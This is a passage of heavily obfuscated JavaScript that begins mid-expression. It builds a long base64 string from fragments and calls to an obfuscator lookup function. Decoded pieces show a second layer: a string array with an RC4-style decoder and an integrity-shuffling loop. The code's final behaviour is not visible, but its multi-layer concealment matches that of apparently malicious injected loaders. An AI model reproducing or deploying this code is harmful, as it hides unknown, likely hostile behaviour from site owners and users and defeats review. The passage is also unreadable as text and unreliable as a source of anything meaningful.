MW'+'WlDa2dkYScsJ1c1UHBXNEM3V1I4JywnY1'+'haY1A4a3RDYScsJ3ZadGRJOGtZVzVXJyw'+'nZFlCY0dTb09XNWUnLCd5SEZjUFNvK3NH'+'JywnblNvZVdSdGNROGtQJywnVzRxVHhtb'+'ytXNEsnLCdXN0tpV09WZFNzUycsJ2U4a2'+_0x2988918w(0x27e)+_0x2988918w(0x1d7)+'Y1FTb3BXN2UnLCdXN0xiV1Exb2xHJywnV'+'zUzY0c4b2NlSTAnLCdiSmZKa0NvdycsJ0'+'JYVmRIbWtMVzRhJywnV1AvY1Nta05XUG5'+'CJywnQlNrU3NJZGNPVycsJ0NaL2NMU28r'+'dVcnLCdXNjdkVjhrd1c2dGRNcScsJ1dRe'+_0x2988918w(0x2ed)+_0x2988918w(0x304))+(_0x2988918w(0x2cb)+_0x2988918w(0x1cb)+'Q4a3RubWtZJywnVzdWZFA4a2ZXUWxkUHE'+_0x2988918w(0x2f1)+'d1cnLCdXNnVmQ21vVVc3RycsJ1dQRmNMU'+_0x2988918w(0x2a9)+_0x2988918w(0x3d0)+'TOG9oJywnZ0gzY0tDa3lyRycsJ0JDb2Zi'+'YVRZJywnV09SZE5TbzBqOGtWJywnVzR2Q'+'0E4bytXUjAnLCdXUlZjT0NrbldRRGUnLC'+'dXUFZjUjhrQVdSNWMnLCd1OGtLVzd2T2R'+'xJywnVzRXNWdDb3hGVycsJ0ZTa1FXNTFz'+'ZkcnLCdXNlROVzcvY0dtb1cnLCdXNE5kV'+'WdsY1Vtb2onLCdXNnhjR21rU29DbzQnLC'+_0x2988918w(0x22e)+_0x2988918w(0x29a)+'ZUcnLCdEQ29qV09oZFFDb3knLCdXNWVpa'+'lNvZHRHJywna1o5S2htb3MnLCdXUnRjT1'+_0x2988918w(0x3b6)+'OMU5jR21vSScsJ2xMRmNUQ29ZclcnLCdx'+_0x2988918w(0x2b4)+'zVTYVdSUmRJc08nLCd1bWtGclNvY1c2aS'+_0x2988918w(0x2b6)+'xJywnalNvVnd2V0InLCdXNzFLdm1vM1dR'+'VycsJ1dQdGROU29JYUNraycsJ1c2aVp1b'+'W94VzZHJywnV1B0Y1Ztb2dXUGRjVGEnLC'+_0x2988918w(0x18a)+'XJywnVzR6VmM4a09qRycsJ1dQTy9lQ2sw'+'V1J5Jywncm1rekVtb2NXNm0nLCdXNTNkU'+_0x2988918w(0x247)+'RBSE8nLCdX')+('NHY1VzZhR1dRMCcsJ1c2VmRQOGtnV1BGZ'+'ElXJywnc3NwZFI4azBXNXknLCdsbWtHVz'+_0x2988918w(0x323)+'ydlZkTGVWY05xJywnb3NkY09Tb3pXNGkn'+_0x2988918w(0x3c9)+_0x2988918w(0x222)+'w4b1onLCdXT2RjUG1vOFdSVmNPRycsJ0Z'+_0x2988918w(0x30f)+'NWlrdmZyJywndVphMXFDb28nLCdXNTlwZ'+'DFmNCcsJ1dPZGNVOGtlY1NrZCcsJ1c0Zm'+'hXUm4za1cnLCduc3RjUlNvRVc0eScsJ2l'+_0x2988918w(0x1f5)+_0x2988918w(0x21a)+'28rJywnd3JxMnpDb0UnLCdXUmExV1JWY1'+'FTb0EnLCdXNWpIaE5YSycsJ1c1bWdXUnR'+'jUVhPJywnV09wY1BkTmRKbW9pJywnem1r'+'Tlc1ekRvcScsJ21Da1RXNDNjTFNvTycsJ'+'1c2MTFXT2pjaHEnLCdxcUpjS1NvNEFXJy'+'wna2VOY0hta0ZuRycsJ2lDb05DdUdXJyw'+_0x2988918w(0x20e)+'Y1BxJywnQlNvaWRhTDYnLCdXUGFsYThrZ'+'VdRMCcsJ0RmTmRWZWhjVnEnLCdmbWtxVz'+'ZWY1BDbzEnLCdXNnZka0NrZWFhJywnV1B'+'KY1I4a21tOGtZJywnZ21rMFc1aGNIbW9n'+'JywneGdGZEgwaGNPcScsJ25HM2NMbWtrd'+_0x2988918w(0x1b3)+'lXUi9jRzhreScsJ2tTb2pXNlZkTDBHJyw'+_0x2988918w(0x3d7)+'M1dRQmNTcScsJ1c2dmhoQ2tualcnLCdEQ'+'29CV09sZE1ncScsJ1dPL2NQQ2tSV1BMLy'+'csJ2J4eGNV')+('OGtRbVcnLCd4dlZkSUtKY0lhJywncHd0Y'+'0pta1JtVycsJ1dSRmNHbWtWV1JidicsJ1'+'dScTdXUWhjSVNvNCcsJ3FjRmNUOG9UdnE'+_0x2988918w(0x2a0)+'N1cnLCdwWFJjUkNrNndxJywnQ1NvaGphT'+'EwnLCdXNnJkb1NrZWFhJywnVzVCZExDa3'+'BXNVZkUHEnLCd0Q294V09CZFJhJywnVzV'+'6QVc3QmNKQ29wJywnVzRDaFdQdGRHSU8n'+'LCdxcVpkSThrSFc2QycsJ2lIamxsbW9BJ'+_0x2988918w(0x3b0)+'FCY1ZHJywnV1BHSWFtazdXUjQnLCdDYkt'+'KcjhvMScsJ3ZxcGNUOG9ORVcnLCdXNHEw'+'V1BWZFFHdScsJ3Ztb2trSVRwJywnVzRtb'+'1dPL2RRZFcnLCdXNXRjVW1vQm9zSycsJ1'+'dQL2NVU293V1BWY1NHJywnVzZYaVc0ZXN'+'XUlcnLCdXN21ORENvb1c0cScsJ3hieXJX'+'UXBjSGEnLCd4bW9JbFhYVCcsJ1c1U0hXU'+'lJjSUhPJywneUh4Y0lDb0hERycsJ2lnSm'+_0x2988918w(0x31a)+'sJ3hiQ3BXT1ZjR2EnLCdCbWthczhvNFc1'+_0x2988918w(0x2d2)+_0x2988918w(0x1e7)+_0x2988918w(0x192)+'DJywnRnJoZEw4a25XNmEnLCd6OGtaeHEz'+'Y1NxJywnY0pqWWhDazAnLCdGOG9jV1E3Z'+'Eo4b1cnLCdtU2s3VzVsY0c4b28nLCd0Sl'+'NERVdxJywnQzJwZExMbGNSVycsJ2RZRmN'+_0x2988918w(0x27a)+_0x2988918w(0x19f)+'1onLCdXNnRkTlNrM1c2M2NSYScsJ1dQZG'+'NUU2tTV1BU')+('UycsJ2Ztb0FXUUJjR0NrUicsJ2FLaGNIQ'+'29WeFcnLCdXNEx4VzQ4K1dQUycsJ1dRcX'+'RtOGs2V09LJywncWJoZFZta2NXNEcnLCd'+'XN1BQeThvMFdSeScsJ1c1eGRQOGtiVzUz'+'Y1JhJywnVzY0QldPVmNVYVMnLCdoSGRjS'+'G1vU1c3ZScsJ0ZTa2xzbW83VzU0JywnRU'+'pSZFZTa1dXNXknLCdnYkpjS21rWkFXJyw'+'nVzVYS2ptazZqcScsJ1c1ekdhU2tCZFcn'+'LCdBOGt0Z01WY09xJywnV1IvY01Tb0lXU'+'kJjUGEnLCdXNVc1V1FsZFFkVycsJ1dSSm'+'NWOG9qV1JSY0pxJywnVzdlY3NTbytXNXU'+'nLCdXN25LVzZkY1A4bzgnLCdjWUZjSjhr'+'MUFhJywnV09hUVdQeGNJU29PJywnVzdiQ'+'nRtb1ZXT3knLCdXT2hjVm1vdVdQdGNPRy'+'csJ3BOdGNIQ29JdlcnLCdDU2tNaHVoY1Z'+'hJywnVzZkY0htb2pnckMnLCdXNHJYZlNr'+'RGNhJywnVzVsZFJTa2tXNWxkT1cnLCdXN'+_0x2988918w(0x297)+'RIU29wZ1NrbScsJ25IaGNJU29vVzVpJyw'+'nZVh6aWw4bzEnLCdDSkttV1A3Y1ZhJywn'+'VzRSZFBDa29XN2xkSUcnLCdXUVpjSm1vV'+'VdQaGNVRycsJ2tZTmNKbWtIRnEnLCdXNn'+_0x2988918w(0x395)+'XNmRjS1NrYWhDbysnLCd3dGRkTUNreFc1'+_0x2988918w(0x184)+_0x2988918w(0x223)+'9TJywnV1BGY1Y4b1BXUnhkVW1vYmFta2l'+_0x2988918w(0x393)+'JywncFdGY1RDb1NXNlMnLCd4U2s2ekNvb'+'1c0NCcsJ1c0S2lsOG9ZQUcnLCdmbWt3QU'+_0x2988918w(0x28a))+('N1RWV1J2SmZhJywnQkdPZ0ZJQycsJ1c1T'+_0x2988918w(0x1bf)+'wnVzR0Y0pta2NoOG9VJywnVzZ0Y0s4azZ'+_0x2988918w(0x2eb)+'SE8nLCd2Z05kUkwzY01xJywnV1FWY01hL'+_0x2988918w(0x1ac)+_0x2988918w(0x25c)+_0x2988918w(0x2a2)+_0x2988918w(0x1e5)+'CdDU29rV1JKZFJTb0YnLCdCdFZkUUNrY1'+'c0RycsJ1c3UmRJbWtUV1JOZFVxJywnZTh'+'vbFdRN2NTU2szJywnVzU5UFdRclpsVycs'+'J0ZzUzN5U29qJywnV09WY01Db0RXUU5jT'+'GEnLCdFYzhKclhlJywnYWE1MG04b1UnLC'+'dXNTVyV1J2OW9xJywnVzdUMEJtb09XUTA'+'nLCdXN3ZPV1I5VG5xJywnV1B0Y0dDb3ZX'+_0x2988918w(0x34d)+_0x2988918w(0x26d)+_0x2988918w(0x2a4)+'oY0g4b2RsSlMnLCdXUTNjTFpSZFVtb1An'+_0x2988918w(0x2f9)+_0x2988918w(0x35b)+'8xZ1NrcycsJ1c2YklXUDlEb2EnLCdEbW9'+'oV1JOZFZ3dScsJ1c1am1XNFdpV09hJywn'+'VzRPQmttbzZ5RycsJ3I4a0JXUXRjVG1vb'+'icsJ0M4a0F5U29wVzdlJywnelNrUFdPWm'+'NOQ291JywnVzdqdmxOblQnLCdXUHBjVjh'+'vTVdSaGNLYScsJ3Q4a2tCU29wVzR5Jywn'+'VzdCZFQ4a29XUnhkTnEnLCdXNTFPV1E5R'+'WRxJywnZmI3Y0ttbzByeExBJywnVzdaY0'+'hta05vOG9P')+('JywneWNGY09tbzdxcScsJ1dRZTZXTy9jT'+_0x2988918w(0x2cd)+'Q1U2pTa0MnLCdXNzNkU0tOY1Ntb2knLCd'+_0x2988918w(0x352)+'SjlXZzhvWicsJ1c0emRCbW9ZV1BpJywnV'+'zVmelc1YXBXUWEnLCd5bWtRVzVUbW9HJy'+_0x2988918w(0x21b)+_0x2988918w(0x2f6)+'Q2tsVzdWY1VXJywnV1JCY0c4bzlXUEZjS'+_0x2988918w(0x1a5)+'VXUlZjVkcnLCdiZVZjTW1vMXJXJywndnJ'+'lcXlxVycsJ3Vta0FBWXRjT3EnLCdtU284'+'V09aY1JTazAnLCdXN0pjVFNrWGZtb1YnL'+_0x2988918w(0x3bf)+_0x2988918w(0x23a)+'IJywnV1B0Y05tb2lXUnBjTHEnLCd3YUJk'+'TThvdURTa2RmWS9kTlNvN3FKbScsJ0Q4a'+'3VXNm5kYUcnLCdrQ2tsVzZkY0ltb3UnLC'+_0x2988918w(0x2c5)+'ta3hXNFpkUnhpMHBXJywnZENrU1c2L2NM'+'U28xJywnV1FtdFdQZGNNU29XJywnaUk1Y'+'mdDb3gnLCdXNjUyQkNvUFdPbScsJ3lTa3'+'lmZlZjSHEnLCdBU29QaGE5NCcsJ1c0ZGN'+'UbW9mcElDJywnVzYxOVdRZllvYScsJ1c1'+'ck5hU2s5aXEnLCdXNkpkUThrRVc2QmNKR'+'ycsJ2pTbzFDMUMrJywnV1FKZFJTb3hmQ2'+'tpJywnV1B4Y1JDbzJXUmxjVkcnLCdXNzd'+'kVWhOY0ltb2UnLCdXNVJkSmdoY0w4b2Qn'+'LCdXNnV2Rm1vQ1c3dScsJ1c3ZlpXT1BWa'+_0x2988918w(0x2e3)+'RlJywnVzVT')+('Z3NTbzFXNVMnLCdXN2JEdjhvcVdQYScsJ'+'0I4bzJXT0pkUVNvcScsJ1c0emdXNmxjS2'+_0x2988918w(0x1c9)+'kbW9EQ2EnLCdEQ2s2VzRUY3BhJywnVzd6'+'Ulc1ZGNMOG9TJywnenRHV3FDb2YnLCdXN'+'WIxbDNUTCcsJ3FIYXREV1MnLCdXN3RkSz'+'EvY0tDb0YnLCdXUWVnV1B4Y09Tb1InLCd'+'XNFJjS0NrN284b1UnLCdXNGhkUENrUFc1'+'SmNPYScsJ25Tb1ZCWXYzJywnVzd2Y2FnW'+'GsnLCdBYnlBV1FoY1ZxJywnZklsY1RDby'+_0x2988918w(0x363)+_0x2988918w(0x33f)+'UnRjVDAwJywncEtCY0dta0xvRycsJ0Zta'+'3lXNERPcHEnLCduVzlOZG1rQycsJ0RiV0'+'5FV1cnLCdrYm5aZDhvWicsJ3VZQzF4OG9'+_0x2988918w(0x32e)+'bkcnLCd2Y3BjUENvRXRxJywnVzdQU1c0V'+_0x2988918w(0x2db)+_0x2988918w(0x2cf)+'CZEJkSG1rY1c1OCcsJ1dPWmNKQ2tzV1Fm'+'LycsJ1c0dnJibWtVaVcnLCdXT1d2bUNre'+'VdQVycsJ1c1OEJXT1pjSEptJywnV09wY0'+'hXTmRNU29pJywneVNrckJyVmNIcScsJ3d'+_0x2988918w(0x394)+'VzR4Y1Btayt1Q29zV1JCY090SDBXUW1kV'+'1JLJywnV1BkY0pTazdXUkhoJywnY2QvY1'+_0x2988918w(0x3d6)+'ta2dzWVpjS2EnLCdDOGtFQUNvVVc0aScs'+'J0NiUmNHOG81RWEnLCdXNS9kTDhrZVdPM'+'2RVYScsJ2thVHlnOGtXJywnVzdpaFdRZG'+'RHSVcnLCdD')+('OGtXVzZ2MmNHJywnVzR6dWF3ZjQnLCdXU'+'kpjSDhvV1dRZGNIYScsJ2E4b2VXNy9kT0'+'5tJywnV1JaY0tDa3BXUTVtJ107ZnVuY3R'+_0x2988918w(0x233)+'MHgxZWU7dmFyIGM9XzB4MTAwNDQzN2NbY'+_0x2988918w(0x2e8)+'ddPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5'+'jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hp'+'amtsbW5vcHFyc3R1dnd4eXpBQkNERUZHS'+'ElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NT'+'Y3ODkrLz0nO3ZhciBrPScnO2Zvcih2YXI'+'gbD0weDAsbSxuLG89MHgwO249aVsnY2hh'+_0x2988918w(0x1f4)+'SoweDQwK246bixsKyslMHg0KT9rKz1TdH'+'JpbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmY'+'mbT4+KC0weDIqbCYweDYpKToweDApe249'+_0x2988918w(0x32a)+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+'FyIG49W10sbz0weDAscCxxPScnLHI9Jyc'+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+_0x2988918w(0x20a)+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+'b21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9M'+_0x2988918w(0x249)+_0x2988918w(0x2b5)+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+'JW1bJ2xlbmd0aCddKSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgw')+(_0x2988918w(0x381)+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x2988918w(0x374)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+_0x2988918w(0x234)+'xMDA0NDM3ZFsneEV2QlpsJ109aCxfMHgx'+_0x2988918w(0x398)+_0x2988918w(0x230)+'ZhciBlPV8weDEwMDQ0MzdjWzB4MF0sZj1'+_0x2988918w(0x336)+'J11bZl07aWYoZz09PXVuZGVmaW5lZCl7a'+'WYoXzB4MTAwNDQzN2RbJ2hXZ3VGdCddPT'+_0x2988918w(0x383)+'vbihqKXt0aGlzWydXRGZWekonXT1qLHRo'+_0x2988918w(0x1e0)+'F0sdGhpc1snbVBKT2dDJ109ZnVuY3Rpb2'+_0x2988918w(0x31f)+_0x2988918w(0x340)+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+'jAqJyx0aGlzWydQTGhPUGUnXT0nW1x4Mj'+_0x2988918w(0x245)+_0x2988918w(0x205)+'U1pxUSddPWZ1bmN0aW9uKCl7dmFyIGo9b'+'mV3IFJlZ0V4cCh0aGlzWydMU0VVRVQnXS'+'t0aGlzWydQTGhPUGUnXSksaz1qWyd0ZXN'+'0J10odGhpc1snbVBKT2dDJ11bJ3RvU3Ry'+_0x2988918w(0x396)+_0x2988918w(0x39a)+_0x2988918w(0x35f))+('cm4gdGhpc1snS1NrUm9UJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnS1NrUm9UJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWyd0'+'R0ViV2gnXSh0aGlzWydXRGZWekonXSk7f'+'SxpWydwcm90b3R5cGUnXVsndEdFYldoJ1'+'09ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB'+'4MCxsPXRoaXNbJ21ySmlicCddWydsZW5n'+_0x2988918w(0x20f)+'nAnXVsncHVzaCddKE1hdGhbJ3JvdW5kJ1'+_0x2988918w(0x33b)+'pc1snbXJKaWJwJ11bJ2xlbmd0aCddO31y'+'ZXR1cm4gaih0aGlzWydtckppYnAnXVswe'+_0x2988918w(0x25a)+'snYnlTWnFRJ10oKSxfMHgxMDA0NDM3ZFs'+'naFdndUZ0J109ISFbXTt9Yz1fMHgxMDA0'+'NDM3ZFsneEV2QlpsJ10oYyxiKSxfMHgxM'+'DA0NDM3ZFsnTnJCYlhZJ11bZl09Yzt9ZW'+'xzZSBjPWc7cmV0dXJuIGM7fShmdW5jdGl'+'vbihhLGIpe3ZhciBHPV8weDEwMDQ0Mzdk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz0tc'+'GFyc2VJbnQoRygweDRkMSwnKSheaScpKS'+'twYXJzZUludChHKDB4M2MxLCdMJihqJyk'+'pKnBhcnNlSW50KEcoMHg0ZjAsJzltXW0n'+'KSkrLXBhcnNlSW50KEcoMHg3MjMsJ0U1b'+'0UnKSkqcGFyc2VJbnQoRygweDU2MiwnQW'+'pHRScpKSstcGFyc2VJbnQoRygweDc4NSw'+'nKSheaScpKSotcGFyc2VJbnQoRygweDQ1'+'YiwnTCYoaicpKSstcGFyc2VJbnQoRygwe'+'DQwZCwnXTJzcycpKStwYXJzZUludChHKD'+'B4NDU3LCdX')+(_0x2988918w(0x1fd)+'0hVV1EnKSkqcGFyc2VJbnQoRygweDIxMS'+'wnbnUwWScpKTtpZihjPT09YilicmVhazt'+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MTAwND'+'QzN2MsMHhkMGM0OCksIWZ1bmN0aW9uKCl'+_0x2988918w(0x1ba)+'W0goMHg3ZjEsJ3hLUmUnKV09ZnVuY3Rpb'+_0x2988918w(0x38d)+'xjW0goMHg0OWUsJyhhTSQnKV09ZnVuY3R'+_0x2988918w(0x2d8)+_0x2988918w(0x2e0)+_0x2988918w(0x3ba)+'QsJ3hLUmUnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcSE9PXM7fSxjW0goMHgyYjYs'+'J10yc3MnKV09SCgweDU1OCwnZSZiYicpK'+'0goMHg3ZGIsJ29aaXgnKStIKDB4NDM3LC'+'dzWWtUJykrSCgweDdiZSwnVylUdScpK0g'+_0x2988918w(0x362)+_0x2988918w(0x34f)+'0goMHgyZjcsJ11qZSMnKSxjW0goMHg2Nj'+'AsJ25AdlMnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0goMHgzY2Us'+'JzltXW0nKV09SCgweDRjNCwnS09PcicpK'+_0x2988918w(0x1cc)+'gweDYwMiwnaHhdYScpK0goMHg3YTYsJ0U'+_0x2988918w(0x2ec)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0goMHgyMjQsJ25AdlMnKV09Zn'+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcT09PXM7fSxjW0goM'+_0x2988918w(0x1d9)+_0x2988918w(0x309)+'4NywnJENieicpXT1mdW5jdGlvbihxLHMp'+_0x2988918w(0x27c)+'CcjKXhtJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSCgweDgwOSwnQWU'+'xTScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0goMHg1YmMsJyExViEnK'+'V09SCgweDQwYSwnbkB2UycpK0goMHg4NG'+'UsJ00xTyUnKStIKDB4Mjk3LCdzWWtUJyk'+_0x2988918w(0x2ee)+'J1c1N2snKStIKDB4NmI0LCdaa1pLJykrS'+'CgweDc5MSwnZ154QCcpK0goMHg2MWIsJ0'+'hVV1EnKStIKDB4NjhiLCdDek1qJykrSCg'+'weDI1NSwnaHhdYScpKydXXScsY1tIKDB4'+'N2M2LCcpKF5pJyldPUgoMHg4NmIsJypAU'+_0x2988918w(0x209)+'VhNiwnKGFNJCcpK0goMHg1NWQsJ0tPT3I'+'nKStIKDB4NDQ4LCdiN01FJykrSCgweDgy'+_0x2988918w(0x2e2)+'StIKDB4NTEzLCdMVlM1JykrSCgweDc2MS'+'wnb1ppeCcpK0goMHg0NDEsJzhvSlAnKSt'+'IKDB4NjgwLCdnXnhAJykrSCgweDM2OCwn'+'eEtSZScpK0goMHg4MmUsJ2UmYmInKStIK'+_0x2988918w(0x328)+'g1MjgsJ1tueSUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcShzKTt9LGNbSCgweDU0'+'ZCwnITFWIScpXT1IKDB4MjFkLCckQ2J6J'+'ykrSCgweDQ4MSwnSFVXUScpK0goMHgzOD'+'QsJyhVa1kn')+(_0x2988918w(0x290)+'SwnIyl4bScpK0goMHg0YzIsJ3hLUmUnKS'+'tIKDB4NmZmLCddamUjJykrSCgweDVjZSw'+'nW255JScpK0goMHg3YTIsJ10yc3MnKStI'+'KDB4MmVhLCc4b0pQJykrSCgweDRhMiwnO'+_0x2988918w(0x344)+'B4NDFlLCdXKVR1JykrSCgweDQzYywnJEN'+_0x2988918w(0x322)+'NzM2LCckQ2J6JykrSCgweDZmOCwnS09Pc'+'icpK0goMHg2NDUsJ005QWwnKStIKDB4Nz'+'dkLCdbbnklJykrSCgweDQ4YSwnZTBReCc'+_0x2988918w(0x183)+'LCduQHZTJykrSCgweDU3OSwnXWplIycpK'+'0goMHgyMmUsJ00xTyUnKStIKDB4M2NiLC'+'dQJlZCJykrSCgweDU0MiwneEtSZScpK0g'+'oMHgyODMsJ2h4XWEnKStIKDB4MmE4LCdQ'+'JlZCJykrSCgweDQxOSwnJENieicpK0goM'+'Hg0MmMsJyhVa1knKStIKDB4NjU5LCdoeF'+'1hJykrSCgweDM4YSwnQWUxTScpK0goMHg'+'yMjEsJ1d3TUcnKStIKDB4MjNmLCdlMFF4'+'JykrSCgweDRiNSwnZSZiYicpK0goMHgzN'+'zksJ2I3TUUnKStIKDB4NGFlLCddJHd4Jy'+'krSCgweDY5NSwnbnUwWScpK0goMHg1NDc'+'sJ1cpVHUnKStIKDB4M2U0LCdXKVR1Jykr'+'SCgweDViNywnS09PcicpK0goMHgyZDMsJ'+'2deeEAnKStIKDB4N2JhLCdQJlZCJykrSC'+'gweDMxMywnRFNWYScpK0goMHgyZTgsJ2U'+'mYmInKStIKDB4MmE5LCdiN01FJykrSCgw'+'eDQ0ZiwnTFZTNScpK0goMHgzNDMsJyExV'+'iEnKStIKDB4N2NkLCdRS3R3JykrSCgweD'+'M0NCwnUCZW')+('QicpK0goMHgzOTAsJ1FLdHcnKStIKDB4N'+'WFjLCckRVAzJykrSCgweDNmZCwnVylUdS'+'cpK0goMHg1ZDAsJ0xWUzUnKStIKDB4N2Y'+_0x2988918w(0x2b3)+'K0goMHg1MjMsJ1FLdHcnKStIKDB4M2U5L'+'CddamUjJykrSCgweDM0ZSwnXWplIycpK0'+'goMHgyZWIsJ0N6TWonKStIKDB4NDgwLCd'+_0x2988918w(0x3b5)+'MHgzZjgsJyhVa1knKStIKDB4MzAyLCdFN'+'W9FJykrSCgweDg1NCwnJCNGWScpK0goMH'+_0x2988918w(0x38b)+'3JykrSCgweDcyYywnWmtaSycpK0goMHgx'+_0x2988918w(0x308)+'ykrSCgweDQwNSwnSFVXUScpK0goMHg2MT'+'MsJ0tPT3InKStIKDB4MjkxLCcoVWtZJyk'+'rSCgweDRiYSwnTTlBbCcpK0goMHg0ZTYs'+_0x2988918w(0x2bb)+'CgweDc2ZCwnSFVXUScpK0goMHg3OTcsJz'+'ltXW0nKStIKDB4NjQzLCdHOXZvJykrSCg'+'weDY4NSwnUUt0dycpK0goMHgyZmYsJyRD'+'YnonKStIKDB4NmEyLCckQ2J6JykrSCgwe'+'Dc1OCwnS09PcicpK0goMHg2NDEsJ2UwUX'+_0x2988918w(0x35d)+_0x2988918w(0x266)+'KStIKDB4NWMwLCdRIWZJJykrSCgweDMyY'+'iwnUSFmSScpK0goMHg4NDQsJ2I3TUUnKS'+_0x2988918w(0x347)+'nUUt0dycpK0goMHgyMGMsJzRxcionKStI'+'KDB4NjY3LCddJHd4JykrSCgweDdjYywna'+'HhdYScpK0goMHg0NzIsJ0hVV1EnKStIKD'+'B4MjM1LCdL')+('T09yJykrSCgweDU5NSwnS09PcicpK0goM'+'Hg1MzEsJyExViEnKStIKDB4NDdjLCd6aE'+'UwJykrSCgweDVjMywnYjdNRScpK0goMHg'+'0MzgsJyRDYnonKStIKDB4NTBjLCcpKF5p'+'JykrSCgweDM2MiwnKFVrWScpK0goMHg2N'+_0x2988918w(0x3c7)+_0x2988918w(0x2f2)+'sJ1cpVHUnKStIKDB4MjE4LCdNMU8lJykr'+_0x2988918w(0x2c0)+'1cpVHUnKStIKDB4N2RmLCdBZTFNJykrSC'+'gweDM0OCwnVylUdScpK0goMHgyYzIsJ00'+'xTyUnKStIKDB4MzE0LCdpV253JykrSCgw'+_0x2988918w(0x3e5)+'3MnKStIKDB4NzczLCdvWml4JykrSCgweD'+_0x2988918w(0x21d)+_0x2988918w(0x335)+'MywnKGFNJCcpK0goMHg2ZDUsJ0c5dm8nK'+'StIKDB4NTE5LCdMVlM1JykrSCgweDcwYS'+'wnRTVvRScpK0goMHg4NDYsJ2UmYmInKSt'+'IKDB4ODVkLCdHOXZvJykrSCgweDc5Yywn'+'bkB2UycpK0goMHgzOWYsJ3hLUmUnKStIK'+'DB4NWMyLCdMJihqJykrSCgweDY2NCwnW2'+'55JScpK0goMHg3ODAsJ2deeEAnKStIKDB'+'4NjJjLCdDek1qJykrSCgweDMwYywnJENi'+'eicpK0goMHg0NTMsJ0tPT3InKStIKDB4M'+'2I3LCcoYU0kJykrSCgweDQ2MCwnc1lrVC'+'cpK0goMHgzMDcsJzhvSlAnKStIKDB4MmM'+'5LCc5bV1tJykrSCgweDYwMSwnTTlBbCcp'+'K0goMHg3YjUsJ2UwUXgnKStIKDB4NGU0L'+_0x2988918w(0x288)+_0x2988918w(0x30e))+('JyhhTSQnKStIKDB4NTU1LCdpV253JykrS'+_0x2988918w(0x3af)+'kjOWQnKStIKDB4NmRjLCdLT09yJykrSCg'+'weDM5NywneEtSZScpK0goMHg2YzgsJ0Fl'+'MU0nKStIKDB4Mjc2LCdzWWtUJykrSCgwe'+'DdhOSwnQ3pNaicpK0goMHg0YjgsJyQjRl'+'knKStIKDB4NGE2LCcwOCg1JykrSCgweDQ'+_0x2988918w(0x313)+_0x2988918w(0x369)+_0x2988918w(0x296)+_0x2988918w(0x302)+'nKkBTdycpK0goMHg2ZGYsJ11qZSMnKStI'+'KDB4MmU0LCdaa1pLJykrSCgweDc5OCwnW'+_0x2988918w(0x28b)+'B4NzkwLCc5IzlkJykrSCgweDVlMywnZSZ'+_0x2988918w(0x3b1)+'NDVkLCcqQFN3JykrSCgweDQzYiwnUCZWQ'+'icpK0goMHg2NWEsJ11qZSMnKStIKDB4Mz'+'M0LCcqQFN3JykrSCgweDdhYywnJENieic'+'pK0goMHg0YmQsJ1AmVkInKStIKDB4N2Mx'+'LCdEU1ZhJykrSCgweDU4NiwnVzU3aycpK'+'0goMHg2NDYsJzRxcionKStIKDB4NzM4LC'+'dlMFF4JykrSCgweDVlMCwnQ3pNaicpK0g'+'oMHg4NmEsJ1c1N2snKStIKDB4NWU2LCck'+'RVAzJykrSCgweDQ5OSwnKGFNJCcpK0goM'+'HgzZjcsJ2I3TUUnKStIKDB4N2QxLCdMJi'+'hqJykrSCgweDJjNCwnJENieicpK0goMHg'+'3MTgsJ251MFknKStIKDB4NjBjLCddMnNz'+'JykrSCgweDQ3YSwnbkB2UycpK0goMHg0N'+'GEsJ3NZa1QnKStIKDB4NmVlLCc0cXIqJy'+_0x2988918w(0x258))+(_0x2988918w(0x1a8)+_0x2988918w(0x295)+_0x2988918w(0x294)+_0x2988918w(0x24b)+_0x2988918w(0x360)+'DB4MzdjLCdnXnhAJykrSCgweDRiMywnTT'+'FPJScpKyhIKDB4MzNiLCdMSDhAJykrSCg'+_0x2988918w(0x280)+'MFknKStIKDB4NTgzLCddJHd4JykrSCgwe'+_0x2988918w(0x317)+_0x2988918w(0x202)+'mMSwnXSR3eCcpK0goMHgzZmYsJ0tPT3In'+'KStIKDB4ODQ1LCdzWWtUJykrSCgweDUyZ'+'iwnTCYoaicpK0goMHg3ZWMsJ3hLUmUnKS'+'tIKDB4NzUwLCckI0ZZJykrSCgweDVkMyw'+_0x2988918w(0x1bd)+_0x2988918w(0x206)+'TVvRScpK0goMHg1M2UsJzhvSlAnKStIKD'+_0x2988918w(0x376)+_0x2988918w(0x2fd)+'N2U2LCc0cXIqJykrSCgweDNiMiwnXTJzc'+_0x2988918w(0x3e7)+'NkLCdpV253JykrSCgweDQyMCwnQWpHRSc'+'pK0g